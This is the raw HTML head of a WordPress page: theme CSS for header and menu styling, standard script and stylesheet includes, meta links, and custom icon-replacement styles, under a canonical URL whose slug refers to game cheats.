    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/7962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/legit-cheats-bunny-hop-anti-cheat-bypasser-executor/" />
<link rel='shortlink' href='https://foresight.org.in/?p=7962' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Flegit-cheats-bunny-hop-anti-cheat-bypasser-executor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Flegit-cheats-bunny-hop-anti-cheat-bypasser-executor%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
